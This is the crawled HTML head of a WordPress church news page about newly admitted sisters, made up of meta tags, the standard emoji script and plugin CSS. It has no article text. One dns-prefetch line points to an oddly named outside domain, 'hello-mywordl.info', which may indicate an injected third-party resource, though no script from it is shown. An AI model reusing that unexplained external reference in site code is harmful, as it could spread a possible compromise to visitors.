

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acom.org.sb/respect-your-promises-archbishop-told-newly-admitted-sisters-told/
body_size: 52231
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>‘Respect your Promises’ Archbishop told newly admitted sisters told &#8211; ACOM</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//hello-mywordl.info' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="ACOM &raquo; Feed" href="https://www.acom.org.sb/feed/" />
<link rel="alternate" type="application/rss+xml" title="ACOM &raquo; Comments Feed" href="https://www.acom.org.sb/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ACOM &raquo; ‘Respect your Promises’ Archbishop told newly admitted sisters told Comments Feed" href="https://www.acom.org.sb/respect-your-promises-archbishop-told-newly-admitted-sisters-told/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.acom.org.sb\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://www.acom.org.sb/wp-content/plugins/all-embed-addons-for-elementor/assets/css/styler.css?ver=6.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.acom.org.sb/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='givewp-campaign-comments-block-style-inline-css'>
.givewp-campaign-comment-block-card{display:flex;gap:var(--givewp-spacing-3);padding:var(--givewp-spacing-4) 0}.givewp-campaign-comment-block-card__avatar{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.givewp-campaign-comment-block-card__avatar img{align-items:center;border-radius:50%;display:flex;height:auto;justify-content:center;min-width:40px;width:100%}.givewp-campaign-comment-block-card__donor-name{color:var(--givewp-neutral-700);font-size:1rem;font-weight:600;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__details{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;gap:var(--givewp-spacing-2);height:auto;line-height:1.43;margin:2px 0 var(--givewp-spacing-3) 0;text-align:left}.givewp-campaign-comment-block-card__comment{color:var(--givewp-neutral-700);font-size:1rem;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__read-more{background:none;border:none;color:var(--givewp-blue-500);cursor:pointer;font-size:.875rem;line-height:1.43;outline:none;padding:0}
.givewp-campaign-comments-block-empty-state{align-items:center;background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;flex-direction:column;justify-content:center;padding:var(--givewp-spacing-6)}.givewp-campaign-comments-block-empty-state__details{align-items:center;display:flex;flex-direction:column;gap:var(--givewp-spacing-1);justify-content:center;margin:.875rem 0}.givewp-campaign-comments-block-empty-state__title{color:var(--givewp-neutral-700);font-size:1rem;font-weight:500;margin:0}.givewp-campaign-comments-block-empty-state__description{color:var(--givewp-neutral-700);font-size:.875rem;line-height:1.43;margin:0}
.givewp-campaign-comment-block{background-color:var(--givewp-shades-white);display:flex;flex-direction:column;gap:var(--givewp-spacing-2);padding:var(--givewp-spacing-6) 0}.givewp-campaign-comment-block__title{color:var(--givewp-neutral-900);font-size:18px;font-weight:600;line-height:1.56;margin:0;text-align:left}.givewp-campaign-comment-block__cta{align-items:center;background-color:var(--givewp-neutral-50);border-radius:4px;color:var(--giewp-neutral-500);display:flex;font-size:14px;font-weight:600;gap:8px;height:36px;line-height:1.43;margin:0;padding:var(--givewp-spacing-2) var(--givewp-spacing-4);text-align:left}

</style>
<style id='givewp-campaign-cover-block-style-inline-css'>
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-cover-block__button{align-items:center;border:1px solid #2271b1;border-radius:2px;color:#2271b1;display:flex;justify-content:center;margin-bottom:.5rem;min-height:32px;width:100%}.givewp-campaign-cover-block__image{border-radius:2px;display:flex;flex-grow:1;margin-bottom:.5rem;max-height:4.44rem;-o-object-fit:cover;object-fit:cover;width:100%}.givewp-campaign-cover-block__help-text{color:#4b5563;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.4;text-align:left}.givewp-campaign-cover-block__edit-campaign-link{align-items:center;display:inline-flex;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;gap:.125rem;line-height:1.4}.givewp-campaign-cover-block__edit-campaign-link svg{fill:currentColor;height:1.25rem;width:1.25rem}.givewp-campaign-cover-block-preview__image{align-items:center;display:flex;height:100%;justify-content:center;width:100%}

</style>
<style id='givewp-campaign-donations-style-inline-css'>
.givewp-campaign-donations-block{padding:1.5rem 0}.givewp-campaign-donations-block *{font-family:Inter,sans-serif}.givewp-campaign-donations-block .givewp-campaign-donations-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donations{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation{align-items:center;gap:.75rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon{align-items:center;display:flex}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-info{display:flex;flex-direction:column;justify-content:center;row-gap:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description{color:var(--givewp-neutral-500);font-size:1rem;font-weight:500;line-height:1.5;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description strong{color:var(--givewp-neutral-700);font-weight:600}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:auto;width:1.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donations-block .givewp-campaign-donations-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button{margin-top:.875rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

</style>
<link rel='stylesheet' id='givewp-campaign-donors-style-css' href='https://www.acom.org.sb/wp-content/plugins/give/build/campaignDonorsBlockApp.css?ver=1.0.0' media='all' />
<style id='givewp-campaign-form-style-inline-css'>
.givewp-donation-form-modal{outline:none;overflow-y:scroll;padding:1rem;width:100%}.givewp-donation-form-modal[data-entering=true]{animation:modal-fade .3s,modal-zoom .6s}@keyframes modal-fade{0%{opacity:0}to{opacity:1}}@keyframes modal-zoom{0%{transform:scale(.8)}to{transform:scale(1)}}.givewp-donation-form-modal__overlay{align-items:center;background:rgba(0,0,0,.7);display:flex;flex-direction:column;height:var(--visual-viewport-height);justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:100}.givewp-donation-form-modal__overlay[data-loading=true]{display:none}.givewp-donation-form-modal__overlay[data-entering=true]{animation:modal-fade .3s}.givewp-donation-form-modal__overlay[data-exiting=true]{animation:modal-fade .15s ease-in reverse}.givewp-donation-form-modal__open__spinner{left:50%;line-height:1;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:100}.givewp-donation-form-modal__open{position:relative}.givewp-donation-form-modal__close{background:#e7e8ed;border:1px solid transparent;border-radius:50%;cursor:pointer;display:flex;padding:.75rem;position:fixed;right:25px;top:25px;transition:.2s;width:-moz-fit-content;width:fit-content;z-index:999}.givewp-donation-form-modal__close svg{height:1rem;width:1rem}.givewp-donation-form-modal__close:active,.givewp-donation-form-modal__close:focus,.givewp-donation-form-modal__close:hover{background-color:#caccd7;border:1px solid #caccd7}.admin-bar .givewp-donation-form-modal{margin-top:32px}.admin-bar .givewp-donation-form-modal__close{top:57px}
.givewp-entity-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-entity-selector__label{padding-bottom:16px}.givewp-entity-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-entity-selector__logo{align-self:center}.givewp-entity-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-entity-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-entity-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-entity-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.components-input-control__label{width:100%}.wp-block-givewp-campaign-form{position:relative}.wp-block-givewp-campaign-form form[id*=give-form] #give-gateway-radio-list>li input[type=radio]{display:inline-block}.wp-block-givewp-campaign-form iframe{pointer-events:none;width:100%!important}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<style id='givewp-campaign-goal-style-inline-css'>
.givewp-campaign-goal{display:flex;flex-direction:column;gap:.5rem;padding-bottom:1rem}.givewp-campaign-goal__container{display:flex;flex-direction:row;justify-content:space-between}.givewp-campaign-goal__container-item{display:flex;flex-direction:column;gap:.2rem}.givewp-campaign-goal__container-item span{color:var(--givewp-neutral-500);font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;text-transform:uppercase}.givewp-campaign-goal__container-item strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;line-height:1.6}.givewp-campaign-goal__progress-bar{display:flex}.givewp-campaign-goal__progress-bar-container{background-color:#f2f2f2;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;flex-grow:1;height:8px}.givewp-campaign-goal__progress-bar-progress{background:var(--givewp-secondary-color,#2d802f);border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;height:8px}

</style>
<style id='givewp-campaign-stats-block-style-inline-css'>
.givewp-campaign-stats-block span{color:var(--givewp-neutral-500);display:block;font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;margin-bottom:2px;text-align:left;text-transform:uppercase}.givewp-campaign-stats-block strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;letter-spacing:normal;line-height:1.6}

</style>
<style id='givewp-campaign-donate-button-style-inline-css'>
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.acom.org.sb/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' media='all' />
